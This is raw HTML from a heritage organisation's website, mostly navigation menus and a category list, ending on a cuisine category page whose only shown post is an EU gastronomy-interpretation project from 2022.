		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/cuisine/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-our-i-portunus-project/"  rel="bookmark" class="td-image-wrap " title="EU project: Interpretation of gastronomy as local identity (i-Portunus program)" ><img class="entry-thumb" src="" alt="" title="EU project: Interpretation of gastronomy as local identity (i-Portunus program)" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2022/06/HAEMUS-An_interpretive_training_for_gastronomy_as_local_identity-537x360.png"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-our-i-portunus-project/"  rel="bookmark" title="EU project: Interpretation of gastronomy as local identity (i-Portunus program)">EU project: Interpretation of gastronomy as local identity (i-Portunus program)</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-05T15:33:26+02:00" >June 5, 2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-our-i-portunus-project/#respond">0</a></span>
        </div>

        
